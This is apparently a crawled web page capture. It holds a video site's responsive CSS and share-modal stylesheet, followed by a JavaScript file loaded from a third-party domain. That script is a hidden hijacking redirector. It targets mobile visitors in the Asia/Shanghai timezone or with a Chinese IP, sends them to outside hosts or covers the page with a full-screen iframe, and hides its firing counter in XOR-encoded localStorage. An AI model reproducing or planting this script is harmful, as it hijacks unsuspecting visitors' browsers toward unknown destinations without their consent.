    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
    .jianjie{ display: none !important; }
    
    #ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 50px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:40px;font-size:14px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:14px;}
    .menu-hml dt:after {margin:16px 2.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }

    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 40%; }
    .detail-poster > a img{ min-height: 110px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt{width:30%;line-height:45px;font-size:12px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
    .thumbnail-group > li{ padding: 5px; }
    .thumbnail-group > li > h5{ font-size: 12px; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ height: 90px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 60px; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ height: auto; }
    .rank-group > li{ font-size: 12px; line-height: 28px; }
    .filter-primary dd{ padding: 2px; }
    .filter-primary dd > a{ font-size: 12px; margin: 2px; }
    .detail-play-list li{ width: 25%; font-size: 12px; }
    .detail-play-list li > a{ line-height: 30px; }
    .news-listing .news-thumbnail{ width: 100px; height: 70px; }
    .news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/app.css
body_size: 968
content:
@media screen and (max-width: 850px)
{ padding: 0; margin: 0; }
.am-share1 {
    font-size: 12px;
    text-align: center;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition:-webkit-transform 300ms;
    transition: transform 300ms ;
    width: 100%;
    z-index:20000;
    background-color: #ffffff;
    padding-top: 10px;
    border-radius: 0;
    bottom: 0;
}
.am-modal-active { transform: translateY(0px);  -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0) }
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share1-title {
    solid #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #019b07;
    font-weight: 400;
    margin: 0 10px;
    text-align: center;
    font-size: 18px;
}
.am-share1-title::after { border-bottom: 1px solid #dfdfdf; content: ""; display: block; height: 0; margin-top: 10px; width: 100%; }
.am-share1-footer {
    margin: 10px;
    padding: 0 10px 10px;
    justify-content: space-between;
}
.am-share1-footer .share_btn {
    color: #ffffff;
    display: block;
    width: 30%;
    background-color: #ff5197;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.2;
    padding: 0.625em 0;
    text-align: center;
    transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s;
    vertical-align: middle;
    white-space: nowrap;font-family:"微软雅黑";
}
.tubiao {
    background-color: #fff;
    border-radius: 0 0 2px 2px;
    height:auto;
    zoom:1;
    overflow:auto;
}
a:hover{
color: #a20}

.tubiao li { margin-bottom: 10px; display: block; float: left; height: auto;  width: 20%; }
.tubiao a { color: #333; display: block; text-decoration:none; }
.tubiao span { display: block; }
.tubiao img { width: 128px; height: 128px; border-radius: 10px; }
.tubiao li i { background-position: center 50%; background-repeat: no-repeat; background-size: 36px 36px; background-color: #ccc; color: #fff; display: inline-block; font-size: 18px; height: 36px; line-height: 36px; margin-bottom: 5px; width: 36px; }
.tubiao .share-icon-weibo { background-image: url(); }
.sharebg { background-color: rgba(0, 0, 0, 0.6); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1100; display:none; }
.sharebg-active { opacity: 1; display:block; }

 @media screen and (max-width: 600px) { /*当屏幕尺寸小于600px时，应用下面的CSS样式*/
.tubiao img { width: 60px; height: 60px; border-radius: 10px; }
       }          
  }

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1710
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://cwc4.txg39346jz.cc"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://u.y360okan.click/shuixian');
            } else {
            //其他
                window.location.replace('https://cwc4.txg391231s.cc');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
